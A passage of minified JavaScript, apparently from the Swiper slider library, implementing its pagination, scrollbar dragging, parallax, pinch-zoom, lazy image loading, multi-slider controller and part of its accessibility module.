a=s.target,{$el:r}=t.pagination;if(t.params.pagination.el&&t.params.pagination.hideOnClick&&r&&r.length>0&&!d(a).hasClass(t.params.pagination.bulletClass)){if(t.navigation&&(t.navigation.nextEl&&a===t.navigation.nextEl||t.navigation.prevEl&&a===t.navigation.prevEl))return;const e=r.hasClass(t.params.pagination.hiddenClass);i(!0===e?"paginationShow":"paginationHide"),r.toggleClass(t.params.pagination.hiddenClass)}}));const f=()=>{t.$el.addClass(t.params.pagination.paginationDisabledClass),t.pagination.$el&&t.pagination.$el.addClass(t.params.pagination.paginationDisabledClass),m()};Object.assign(t.pagination,{enable:()=>{t.$el.removeClass(t.params.pagination.paginationDisabledClass),t.pagination.$el&&t.pagination.$el.removeClass(t.params.pagination.paginationDisabledClass),h(),u(),p()},disable:f,render:u,update:p,init:h,destroy:m})},function(e){let{swiper:t,extendParams:s,on:i,emit:r}=e;const n=a();let l,o,c,u,h=!1,m=null,f=null;function g(){if(!t.params.scrollbar.el||!t.scrollbar.el)return;const{scrollbar:e,rtlTranslate:s,progress:a}=t,{$dragEl:i,$el:r}=e,n=t.params.scrollbar;let l=o,d=(c-o)*a;s?(d=-d,d>0?(l=o-d,d=0):-d+o>c&&(l=c+d)):d<0?(l=o+d,d=0):d+o>c&&(l=c-d),t.isHorizontal()?(i.transform(`translate3d(${d}px, 0, 0)`),i[0].style.width=`${l}px`):(i.transform(`translate3d(0px, ${d}px, 0)`),i[0].style.height=`${l}px`),n.hide&&(clearTimeout(m),r[0].style.opacity=1,m=setTimeout((()=>{r[0].style.opacity=0,r.transition(400)}),1e3))}function v(){if(!t.params.scrollbar.el||!t.scrollbar.el)return;const{scrollbar:e}=t,{$dragEl:s,$el:a}=e;s[0].style.width="",s[0].style.height="",c=t.isHorizontal()?a[0].offsetWidth:a[0].offsetHeight,u=t.size/(t.virtualSize+t.params.slidesOffsetBefore-(t.params.centeredSlides?t.snapGrid[0]:0)),o="auto"===t.params.scrollbar.dragSize?c*u:parseInt(t.params.scrollbar.dragSize,10),t.isHorizontal()?s[0].style.width=`${o}px`:s[0].style.height=`${o}px`,a[0].style.display=u>=1?"none":"",t.params.scrollbar.hide&&(a[0].style.opacity=0),t.params.watchOverflow&&t.enabled&&e.$el[t.isLocked?"addClass":"removeClass"](t.params.scrollbar.lockClass)}function w(e){return t.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientX:e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientY:e.clientY}function b(e){const{scrollbar:s,rtlTranslate:a}=t,{$el:i}=s;let r;r=(w(e)-i.offset()[t.isHorizontal()?"left":"top"]-(null!==l?l:o/2))/(c-o),r=Math.max(Math.min(r,1),0),a&&(r=1-r);const n=t.minTranslate()+(t.maxTranslate()-t.minTranslate())*r;t.updateProgress(n),t.setTranslate(n),t.updateActiveIndex(),t.updateSlidesClasses()}function x(e){const s=t.params.scrollbar,{scrollbar:a,$wrapperEl:i}=t,{$el:n,$dragEl:o}=a;h=!0,l=e.target===o[0]||e.target===o?w(e)-e.target.getBoundingClientRect()[t.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),i.transition(100),o.transition(100),b(e),clearTimeout(f),n.transition(0),s.hide&&n.css("opacity",1),t.params.cssMode&&t.$wrapperEl.css("scroll-snap-type","none"),r("scrollbarDragStart",e)}function y(e){const{scrollbar:s,$wrapperEl:a}=t,{$el:i,$dragEl:n}=s;h&&(e.preventDefault?e.preventDefault():e.returnValue=!1,b(e),a.transition(0),i.transition(0),n.transition(0),r("scrollbarDragMove",e))}function E(e){const s=t.params.scrollbar,{scrollbar:a,$wrapperEl:i}=t,{$el:n}=a;h&&(h=!1,t.params.cssMode&&(t.$wrapperEl.css("scroll-snap-type",""),i.transition("")),s.hide&&(clearTimeout(f),f=p((()=>{n.css("opacity",0),n.transition(400)}),1e3)),r("scrollbarDragEnd",e),s.snapOnRelease&&t.slideToClosest())}function C(e){const{scrollbar:s,touchEventsTouch:a,touchEventsDesktop:i,params:r,support:l}=t,o=s.$el;if(!o)return;const d=o[0],c=!(!l.passiveListener||!r.passiveListeners)&&{passive:!1,capture:!1},p=!(!l.passiveListener||!r.passiveListeners)&&{passive:!0,capture:!1};if(!d)return;const u="on"===e?"addEventListener":"removeEventListener";l.touch?(d[u](a.start,x,c),d[u](a.move,y,c),d[u](a.end,E,p)):(d[u](i.start,x,c),n[u](i.move,y,c),n[u](i.end,E,p))}function T(){const{scrollbar:e,$el:s}=t;t.params.scrollbar=F(t,t.originalParams.scrollbar,t.params.scrollbar,{el:"swiper-scrollbar"});const a=t.params.scrollbar;if(!a.el)return;let i=d(a.el);t.params.uniqueNavElements&&"string"==typeof a.el&&i.length>1&&1===s.find(a.el).length&&(i=s.find(a.el)),i.addClass(t.isHorizontal()?a.horizontalClass:a.verticalClass);let r=i.find(`.${t.params.scrollbar.dragClass}`);0===r.length&&(r=d(`<div class="${t.params.scrollbar.dragClass}"></div>`),i.append(r)),Object.assign(e,{$el:i,el:i[0],$dragEl:r,dragEl:r[0]}),a.draggable&&t.params.scrollbar.el&&t.scrollbar.el&&C("on"),i&&i[t.enabled?"removeClass":"addClass"](t.params.scrollbar.lockClass)}function $(){const e=t.params.scrollbar,s=t.scrollbar.$el;s&&s.removeClass(t.isHorizontal()?e.horizontalClass:e.verticalClass),t.params.scrollbar.el&&t.scrollbar.el&&C("off")}s({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag",scrollbarDisabledClass:"swiper-scrollbar-disabled",horizontalClass:"swiper-scrollbar-horizontal",verticalClass:"swiper-scrollbar-vertical"}}),t.scrollbar={el:null,dragEl:null,$el:null,$dragEl:null},i("init",(()=>{!1===t.params.scrollbar.enabled?S():(T(),v(),g())})),i("update resize observerUpdate lock unlock",(()=>{v()})),i("setTranslate",(()=>{g()})),i("setTransition",((e,s)=>{!function(e){t.params.scrollbar.el&&t.scrollbar.el&&t.scrollbar.$dragEl.transition(e)}(s)})),i("enable disable",(()=>{const{$el:e}=t.scrollbar;e&&e[t.enabled?"removeClass":"addClass"](t.params.scrollbar.lockClass)})),i("destroy",(()=>{$()}));const S=()=>{t.$el.addClass(t.params.scrollbar.scrollbarDisabledClass),t.scrollbar.$el&&t.scrollbar.$el.addClass(t.params.scrollbar.scrollbarDisabledClass),$()};Object.assign(t.scrollbar,{enable:()=>{t.$el.removeClass(t.params.scrollbar.scrollbarDisabledClass),t.scrollbar.$el&&t.scrollbar.$el.removeClass(t.params.scrollbar.scrollbarDisabledClass),T(),v(),g()},disable:S,updateSize:v,setTranslate:g,init:T,destroy:$})},function(e){let{swiper:t,extendParams:s,on:a}=e;s({parallax:{enabled:!1}});const i=(e,s)=>{const{rtl:a}=t,i=d(e),r=a?-1:1,n=i.attr("data-swiper-parallax")||"0";let l=i.attr("data-swiper-parallax-x"),o=i.attr("data-swiper-parallax-y");const c=i.attr("data-swiper-parallax-scale"),p=i.attr("data-swiper-parallax-opacity");if(l||o?(l=l||"0",o=o||"0"):t.isHorizontal()?(l=n,o="0"):(o=n,l="0"),l=l.indexOf("%")>=0?parseInt(l,10)*s*r+"%":l*s*r+"px",o=o.indexOf("%")>=0?parseInt(o,10)*s+"%":o*s+"px",null!=p){const e=p-(p-1)*(1-Math.abs(s));i[0].style.opacity=e}if(null==c)i.transform(`translate3d(${l}, ${o}, 0px)`);else{const e=c-(c-1)*(1-Math.abs(s));i.transform(`translate3d(${l}, ${o}, 0px) scale(${e})`)}},r=()=>{const{$el:e,slides:s,progress:a,snapGrid:r}=t;e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((e=>{i(e,a)})),s.each(((e,s)=>{let n=e.progress;t.params.slidesPerGroup>1&&"auto"!==t.params.slidesPerView&&(n+=Math.ceil(s/2)-a*(r.length-1)),n=Math.min(Math.max(n,-1),1),d(e).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((e=>{i(e,n)}))}))};a("beforeInit",(()=>{t.params.parallax.enabled&&(t.params.watchSlidesProgress=!0,t.originalParams.watchSlidesProgress=!0)})),a("init",(()=>{t.params.parallax.enabled&&r()})),a("setTranslate",(()=>{t.params.parallax.enabled&&r()})),a("setTransition",((e,s)=>{t.params.parallax.enabled&&function(e){void 0===e&&(e=t.params.speed);const{$el:s}=t;s.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((t=>{const s=d(t);let a=parseInt(s.attr("data-swiper-parallax-duration"),10)||e;0===e&&(a=0),s.transition(a)}))}(s)}))},function(e){let{swiper:t,extendParams:s,on:a,emit:i}=e;const n=r();s({zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}}),t.zoom={enabled:!1};let l,o,c,p=1,u=!1;const m={$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},f={isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},g={x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0};let v=1;function w(e){if(e.targetTouches.length<2)return 1;const t=e.targetTouches[0].pageX,s=e.targetTouches[0].pageY,a=e.targetTouches[1].pageX,i=e.targetTouches[1].pageY;return Math.sqrt((a-t)**2+(i-s)**2)}function b(e){const s=t.support,a=t.params.zoom;if(o=!1,c=!1,!s.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;o=!0,m.scaleStart=w(e)}m.$slideEl&&m.$slideEl.length||(m.$slideEl=d(e.target).closest(`.${t.params.slideClass}`),0===m.$slideEl.length&&(m.$slideEl=t.slides.eq(t.activeIndex)),m.$imageEl=m.$slideEl.find(`.${a.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),m.$imageWrapEl=m.$imageEl.parent(`.${a.containerClass}`),m.maxRatio=m.$imageWrapEl.attr("data-swiper-zoom")||a.maxRatio,0!==m.$imageWrapEl.length)?(m.$imageEl&&m.$imageEl.transition(0),u=!0):m.$imageEl=void 0}function x(e){const s=t.support,a=t.params.zoom,i=t.zoom;if(!s.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;c=!0,m.scaleMove=w(e)}m.$imageEl&&0!==m.$imageEl.length?(s.gestures?i.scale=e.scale*p:i.scale=m.scaleMove/m.scaleStart*p,i.scale>m.maxRatio&&(i.scale=m.maxRatio-1+(i.scale-m.maxRatio+1)**.5),i.scale<a.minRatio&&(i.scale=a.minRatio+1-(a.minRatio-i.scale+1)**.5),m.$imageEl.transform(`translate3d(0,0,0) scale(${i.scale})`)):"gesturechange"===e.type&&b(e)}function y(e){const s=t.device,a=t.support,i=t.params.zoom,r=t.zoom;if(!a.gestures){if(!o||!c)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!s.android)return;o=!1,c=!1}m.$imageEl&&0!==m.$imageEl.length&&(r.scale=Math.max(Math.min(r.scale,m.maxRatio),i.minRatio),m.$imageEl.transition(t.params.speed).transform(`translate3d(0,0,0) scale(${r.scale})`),p=r.scale,u=!1,1===r.scale&&(m.$slideEl=void 0))}function E(e){const s=t.zoom;if(!m.$imageEl||0===m.$imageEl.length)return;if(t.allowClick=!1,!f.isTouched||!m.$slideEl)return;f.isMoved||(f.width=m.$imageEl[0].offsetWidth,f.height=m.$imageEl[0].offsetHeight,f.startX=h(m.$imageWrapEl[0],"x")||0,f.startY=h(m.$imageWrapEl[0],"y")||0,m.slideWidth=m.$slideEl[0].offsetWidth,m.slideHeight=m.$slideEl[0].offsetHeight,m.$imageWrapEl.transition(0));const a=f.width*s.scale,i=f.height*s.scale;if(!(a<m.slideWidth&&i<m.slideHeight)){if(f.minX=Math.min(m.slideWidth/2-a/2,0),f.maxX=-f.minX,f.minY=Math.min(m.slideHeight/2-i/2,0),f.maxY=-f.minY,f.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,f.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!f.isMoved&&!u){if(t.isHorizontal()&&(Math.floor(f.minX)===Math.floor(f.startX)&&f.touchesCurrent.x<f.touchesStart.x||Math.floor(f.maxX)===Math.floor(f.startX)&&f.touchesCurrent.x>f.touchesStart.x))return void(f.isTouched=!1);if(!t.isHorizontal()&&(Math.floor(f.minY)===Math.floor(f.startY)&&f.touchesCurrent.y<f.touchesStart.y||Math.floor(f.maxY)===Math.floor(f.startY)&&f.touchesCurrent.y>f.touchesStart.y))return void(f.isTouched=!1)}e.cancelable&&e.preventDefault(),e.stopPropagation(),f.isMoved=!0,f.currentX=f.touchesCurrent.x-f.touchesStart.x+f.startX,f.currentY=f.touchesCurrent.y-f.touchesStart.y+f.startY,f.currentX<f.minX&&(f.currentX=f.minX+1-(f.minX-f.currentX+1)**.8),f.currentX>f.maxX&&(f.currentX=f.maxX-1+(f.currentX-f.maxX+1)**.8),f.currentY<f.minY&&(f.currentY=f.minY+1-(f.minY-f.currentY+1)**.8),f.currentY>f.maxY&&(f.currentY=f.maxY-1+(f.currentY-f.maxY+1)**.8),g.prevPositionX||(g.prevPositionX=f.touchesCurrent.x),g.prevPositionY||(g.prevPositionY=f.touchesCurrent.y),g.prevTime||(g.prevTime=Date.now()),g.x=(f.touchesCurrent.x-g.prevPositionX)/(Date.now()-g.prevTime)/2,g.y=(f.touchesCurrent.y-g.prevPositionY)/(Date.now()-g.prevTime)/2,Math.abs(f.touchesCurrent.x-g.prevPositionX)<2&&(g.x=0),Math.abs(f.touchesCurrent.y-g.prevPositionY)<2&&(g.y=0),g.prevPositionX=f.touchesCurrent.x,g.prevPositionY=f.touchesCurrent.y,g.prevTime=Date.now(),m.$imageWrapEl.transform(`translate3d(${f.currentX}px, ${f.currentY}px,0)`)}}function C(){const e=t.zoom;m.$slideEl&&t.previousIndex!==t.activeIndex&&(m.$imageEl&&m.$imageEl.transform("translate3d(0,0,0) scale(1)"),m.$imageWrapEl&&m.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,p=1,m.$slideEl=void 0,m.$imageEl=void 0,m.$imageWrapEl=void 0)}function T(e){const s=t.zoom,a=t.params.zoom;if(m.$slideEl||(e&&e.target&&(m.$slideEl=d(e.target).closest(`.${t.params.slideClass}`)),m.$slideEl||(t.params.virtual&&t.params.virtual.enabled&&t.virtual?m.$slideEl=t.$wrapperEl.children(`.${t.params.slideActiveClass}`):m.$slideEl=t.slides.eq(t.activeIndex)),m.$imageEl=m.$slideEl.find(`.${a.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),m.$imageWrapEl=m.$imageEl.parent(`.${a.containerClass}`)),!m.$imageEl||0===m.$imageEl.length||!m.$imageWrapEl||0===m.$imageWrapEl.length)return;let i,r,l,o,c,u,h,g,v,w,b,x,y,E,C,T,$,S;t.params.cssMode&&(t.wrapperEl.style.overflow="hidden",t.wrapperEl.style.touchAction="none"),m.$slideEl.addClass(`${a.zoomedSlideClass}`),void 0===f.touchesStart.x&&e?(i="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,r="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(i=f.touchesStart.x,r=f.touchesStart.y),s.scale=m.$imageWrapEl.attr("data-swiper-zoom")||a.maxRatio,p=m.$imageWrapEl.attr("data-swiper-zoom")||a.maxRatio,e?($=m.$slideEl[0].offsetWidth,S=m.$slideEl[0].offsetHeight,l=m.$slideEl.offset().left+n.scrollX,o=m.$slideEl.offset().top+n.scrollY,c=l+$/2-i,u=o+S/2-r,v=m.$imageEl[0].offsetWidth,w=m.$imageEl[0].offsetHeight,b=v*s.scale,x=w*s.scale,y=Math.min($/2-b/2,0),E=Math.min(S/2-x/2,0),C=-y,T=-E,h=c*s.scale,g=u*s.scale,h<y&&(h=y),h>C&&(h=C),g<E&&(g=E),g>T&&(g=T)):(h=0,g=0),m.$imageWrapEl.transition(300).transform(`translate3d(${h}px, ${g}px,0)`),m.$imageEl.transition(300).transform(`translate3d(0,0,0) scale(${s.scale})`)}function $(){const e=t.zoom,s=t.params.zoom;m.$slideEl||(t.params.virtual&&t.params.virtual.enabled&&t.virtual?m.$slideEl=t.$wrapperEl.children(`.${t.params.slideActiveClass}`):m.$slideEl=t.slides.eq(t.activeIndex),m.$imageEl=m.$slideEl.find(`.${s.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),m.$imageWrapEl=m.$imageEl.parent(`.${s.containerClass}`)),m.$imageEl&&0!==m.$imageEl.length&&m.$imageWrapEl&&0!==m.$imageWrapEl.length&&(t.params.cssMode&&(t.wrapperEl.style.overflow="",t.wrapperEl.style.touchAction=""),e.scale=1,p=1,m.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),m.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),m.$slideEl.removeClass(`${s.zoomedSlideClass}`),m.$slideEl=void 0)}function S(e){const s=t.zoom;s.scale&&1!==s.scale?$():T(e)}function M(){const e=t.support;return{passiveListener:!("touchstart"!==t.touchEvents.start||!e.passiveListener||!t.params.passiveListeners)&&{passive:!0,capture:!1},activeListenerWithCapture:!e.passiveListener||{passive:!1,capture:!0}}}function P(){return`.${t.params.slideClass}`}function k(e){const{passiveListener:s}=M(),a=P();t.$wrapperEl[e]("gesturestart",a,b,s),t.$wrapperEl[e]("gesturechange",a,x,s),t.$wrapperEl[e]("gestureend",a,y,s)}function z(){l||(l=!0,k("on"))}function L(){l&&(l=!1,k("off"))}function O(){const e=t.zoom;if(e.enabled)return;e.enabled=!0;const s=t.support,{passiveListener:a,activeListenerWithCapture:i}=M(),r=P();s.gestures?(t.$wrapperEl.on(t.touchEvents.start,z,a),t.$wrapperEl.on(t.touchEvents.end,L,a)):"touchstart"===t.touchEvents.start&&(t.$wrapperEl.on(t.touchEvents.start,r,b,a),t.$wrapperEl.on(t.touchEvents.move,r,x,i),t.$wrapperEl.on(t.touchEvents.end,r,y,a),t.touchEvents.cancel&&t.$wrapperEl.on(t.touchEvents.cancel,r,y,a)),t.$wrapperEl.on(t.touchEvents.move,`.${t.params.zoom.containerClass}`,E,i)}function I(){const e=t.zoom;if(!e.enabled)return;const s=t.support;e.enabled=!1;const{passiveListener:a,activeListenerWithCapture:i}=M(),r=P();s.gestures?(t.$wrapperEl.off(t.touchEvents.start,z,a),t.$wrapperEl.off(t.touchEvents.end,L,a)):"touchstart"===t.touchEvents.start&&(t.$wrapperEl.off(t.touchEvents.start,r,b,a),t.$wrapperEl.off(t.touchEvents.move,r,x,i),t.$wrapperEl.off(t.touchEvents.end,r,y,a),t.touchEvents.cancel&&t.$wrapperEl.off(t.touchEvents.cancel,r,y,a)),t.$wrapperEl.off(t.touchEvents.move,`.${t.params.zoom.containerClass}`,E,i)}Object.defineProperty(t.zoom,"scale",{get:()=>v,set(e){if(v!==e){const t=m.$imageEl?m.$imageEl[0]:void 0,s=m.$slideEl?m.$slideEl[0]:void 0;i("zoomChange",e,t,s)}v=e}}),a("init",(()=>{t.params.zoom.enabled&&O()})),a("destroy",(()=>{I()})),a("touchStart",((e,s)=>{t.zoom.enabled&&function(e){const s=t.device;m.$imageEl&&0!==m.$imageEl.length&&(f.isTouched||(s.android&&e.cancelable&&e.preventDefault(),f.isTouched=!0,f.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,f.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))}(s)})),a("touchEnd",((e,s)=>{t.zoom.enabled&&function(){const e=t.zoom;if(!m.$imageEl||0===m.$imageEl.length)return;if(!f.isTouched||!f.isMoved)return f.isTouched=!1,void(f.isMoved=!1);f.isTouched=!1,f.isMoved=!1;let s=300,a=300;const i=g.x*s,r=f.currentX+i,n=g.y*a,l=f.currentY+n;0!==g.x&&(s=Math.abs((r-f.currentX)/g.x)),0!==g.y&&(a=Math.abs((l-f.currentY)/g.y));const o=Math.max(s,a);f.currentX=r,f.currentY=l;const d=f.width*e.scale,c=f.height*e.scale;f.minX=Math.min(m.slideWidth/2-d/2,0),f.maxX=-f.minX,f.minY=Math.min(m.slideHeight/2-c/2,0),f.maxY=-f.minY,f.currentX=Math.max(Math.min(f.currentX,f.maxX),f.minX),f.currentY=Math.max(Math.min(f.currentY,f.maxY),f.minY),m.$imageWrapEl.transition(o).transform(`translate3d(${f.currentX}px, ${f.currentY}px,0)`)}()})),a("doubleTap",((e,s)=>{!t.animating&&t.params.zoom.enabled&&t.zoom.enabled&&t.params.zoom.toggle&&S(s)})),a("transitionEnd",(()=>{t.zoom.enabled&&t.params.zoom.enabled&&C()})),a("slideChange",(()=>{t.zoom.enabled&&t.params.zoom.enabled&&t.params.cssMode&&C()})),Object.assign(t.zoom,{enable:O,disable:I,in:T,out:$,toggle:S})},function(e){let{swiper:t,extendParams:s,on:a,emit:i}=e;s({lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}}),t.lazy={};let n=!1,l=!1;function o(e,s){void 0===s&&(s=!0);const a=t.params.lazy;if(void 0===e)return;if(0===t.slides.length)return;const r=t.virtual&&t.params.virtual.enabled?t.$wrapperEl.children(`.${t.params.slideClass}[data-swiper-slide-index="${e}"]`):t.slides.eq(e),n=r.find(`.${a.elementClass}:not(.${a.loadedClass}):not(.${a.loadingClass})`);!r.hasClass(a.elementClass)||r.hasClass(a.loadedClass)||r.hasClass(a.loadingClass)||n.push(r[0]),0!==n.length&&n.each((e=>{const n=d(e);n.addClass(a.loadingClass);const l=n.attr("data-background"),c=n.attr("data-src"),p=n.attr("data-srcset"),u=n.attr("data-sizes"),h=n.parent("picture");t.loadImage(n[0],c||l,p,u,!1,(()=>{if(null!=t&&t&&(!t||t.params)&&!t.destroyed){if(l?(n.css("background-image",`url("${l}")`),n.removeAttr("data-background")):(p&&(n.attr("srcset",p),n.removeAttr("data-srcset")),u&&(n.attr("sizes",u),n.removeAttr("data-sizes")),h.length&&h.children("source").each((e=>{const t=d(e);t.attr("data-srcset")&&(t.attr("srcset",t.attr("data-srcset")),t.removeAttr("data-srcset"))})),c&&(n.attr("src",c),n.removeAttr("data-src"))),n.addClass(a.loadedClass).removeClass(a.loadingClass),r.find(`.${a.preloaderClass}`).remove(),t.params.loop&&s){const e=r.attr("data-swiper-slide-index");if(r.hasClass(t.params.slideDuplicateClass)){o(t.$wrapperEl.children(`[data-swiper-slide-index="${e}"]:not(.${t.params.slideDuplicateClass})`).index(),!1)}else{o(t.$wrapperEl.children(`.${t.params.slideDuplicateClass}[data-swiper-slide-index="${e}"]`).index(),!1)}}i("lazyImageReady",r[0],n[0]),t.params.autoHeight&&t.updateAutoHeight()}})),i("lazyImageLoad",r[0],n[0])}))}function c(){const{$wrapperEl:e,params:s,slides:a,activeIndex:i}=t,r=t.virtual&&s.virtual.enabled,n=s.lazy;let c=s.slidesPerView;function p(t){if(r){if(e.children(`.${s.slideClass}[data-swiper-slide-index="${t}"]`).length)return!0}else if(a[t])return!0;return!1}function u(e){return r?d(e).attr("data-swiper-slide-index"):d(e).index()}if("auto"===c&&(c=0),l||(l=!0),t.params.watchSlidesProgress)e.children(`.${s.slideVisibleClass}`).each((e=>{o(r?d(e).attr("data-swiper-slide-index"):d(e).index())}));else if(c>1)for(let e=i;e<i+c;e+=1)p(e)&&o(e);else o(i);if(n.loadPrevNext)if(c>1||n.loadPrevNextAmount&&n.loadPrevNextAmount>1){const e=n.loadPrevNextAmount,t=Math.ceil(c),s=Math.min(i+t+Math.max(e,t),a.length),r=Math.max(i-Math.max(t,e),0);for(let e=i+t;e<s;e+=1)p(e)&&o(e);for(let e=r;e<i;e+=1)p(e)&&o(e)}else{const t=e.children(`.${s.slideNextClass}`);t.length>0&&o(u(t));const a=e.children(`.${s.slidePrevClass}`);a.length>0&&o(u(a))}}function p(){const e=r();if(!t||t.destroyed)return;const s=t.params.lazy.scrollingElement?d(t.params.lazy.scrollingElement):d(e),a=s[0]===e,i=a?e.innerWidth:s[0].offsetWidth,l=a?e.innerHeight:s[0].offsetHeight,o=t.$el.offset(),{rtlTranslate:u}=t;let h=!1;u&&(o.left-=t.$el[0].scrollLeft);const m=[[o.left,o.top],[o.left+t.width,o.top],[o.left,o.top+t.height],[o.left+t.width,o.top+t.height]];for(let e=0;e<m.length;e+=1){const t=m[e];if(t[0]>=0&&t[0]<=i&&t[1]>=0&&t[1]<=l){if(0===t[0]&&0===t[1])continue;h=!0}}const f=!("touchstart"!==t.touchEvents.start||!t.support.passiveListener||!t.params.passiveListeners)&&{passive:!0,capture:!1};h?(c(),s.off("scroll",p,f)):n||(n=!0,s.on("scroll",p,f))}a("beforeInit",(()=>{t.params.lazy.enabled&&t.params.preloadImages&&(t.params.preloadImages=!1)})),a("init",(()=>{t.params.lazy.enabled&&(t.params.lazy.checkInView?p():c())})),a("scroll",(()=>{t.params.freeMode&&t.params.freeMode.enabled&&!t.params.freeMode.sticky&&c()})),a("scrollbarDragMove resize _freeModeNoMomentumRelease",(()=>{t.params.lazy.enabled&&(t.params.lazy.checkInView?p():c())})),a("transitionStart",(()=>{t.params.lazy.enabled&&(t.params.lazy.loadOnTransitionStart||!t.params.lazy.loadOnTransitionStart&&!l)&&(t.params.lazy.checkInView?p():c())})),a("transitionEnd",(()=>{t.params.lazy.enabled&&!t.params.lazy.loadOnTransitionStart&&(t.params.lazy.checkInView?p():c())})),a("slideChange",(()=>{const{lazy:e,cssMode:s,watchSlidesProgress:a,touchReleaseOnEdges:i,resistanceRatio:r}=t.params;e.enabled&&(s||a&&(i||0===r))&&c()})),a("destroy",(()=>{t.$el&&t.$el.find(`.${t.params.lazy.loadingClass}`).removeClass(t.params.lazy.loadingClass)})),Object.assign(t.lazy,{load:c,loadInSlide:o})},function(e){let{swiper:t,extendParams:s,on:a}=e;function i(e,t){const s=function(){let e,t,s;return(a,i)=>{for(t=-1,e=a.length;e-t>1;)s=e+t>>1,a[s]<=i?t=s:e=s;return e}}();let a,i;return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(i=s(this.x,e),a=i-1,(e-this.x[a])*(this.y[i]-this.y[a])/(this.x[i]-this.x[a])+this.y[a]):0},this}function r(){t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)}s({controller:{control:void 0,inverse:!1,by:"slide"}}),t.controller={control:void 0},a("beforeInit",(()=>{t.controller.control=t.params.controller.control})),a("update",(()=>{r()})),a("resize",(()=>{r()})),a("observerUpdate",(()=>{r()})),a("setTranslate",((e,s,a)=>{t.controller.control&&t.controller.setTranslate(s,a)})),a("setTransition",((e,s,a)=>{t.controller.control&&t.controller.setTransition(s,a)})),Object.assign(t.controller,{setTranslate:function(e,s){const a=t.controller.control;let r,n;const l=t.constructor;function o(e){const s=t.rtlTranslate?-t.translate:t.translate;"slide"===t.params.controller.by&&(!function(e){t.controller.spline||(t.controller.spline=t.params.loop?new i(t.slidesGrid,e.slidesGrid):new i(t.snapGrid,e.snapGrid))}(e),n=-t.controller.spline.interpolate(-s)),n&&"container"!==t.params.controller.by||(r=(e.maxTranslate()-e.minTranslate())/(t.maxTranslate()-t.minTranslate()),n=(s-t.minTranslate())*r+e.minTranslate()),t.params.controller.inverse&&(n=e.maxTranslate()-n),e.updateProgress(n),e.setTranslate(n,t),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(a))for(let e=0;e<a.length;e+=1)a[e]!==s&&a[e]instanceof l&&o(a[e]);else a instanceof l&&s!==a&&o(a)},setTransition:function(e,s){const a=t.constructor,i=t.controller.control;let r;function n(s){s.setTransition(e,t),0!==e&&(s.transitionStart(),s.params.autoHeight&&p((()=>{s.updateAutoHeight()})),s.$wrapperEl.transitionEnd((()=>{i&&(s.params.loop&&"slide"===t.params.controller.by&&s.loopFix(),s.transitionEnd())})))}if(Array.isArray(i))for(r=0;r<i.length;r+=1)i[r]!==s&&i[r]instanceof a&&n(i[r]);else i instanceof a&&s!==i&&n(i)}})},function(e){let{swiper:t,extendParams:s,on:a}=e;s({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group",id:null}}),t.a11y={clicked:!1};let i=null;function r(e){const t=i;0!==t.length&&(t.html(""),t.html(e))}function n(e){e.attr("tabIndex","0")}function l(e){e.attr("tabIndex","-1")}function o(e,t){e.attr("role",t)}function c(e,t){e.attr("aria-roledescription",t)}function p(e,t){e.attr("aria-label",t)}function u(e){e.attr("aria-disabled",!0)}function h(e){e.attr("aria-disabled",!1)}function m(e){if(13!==e.keyCode&&32!==e.keyCode)return;const 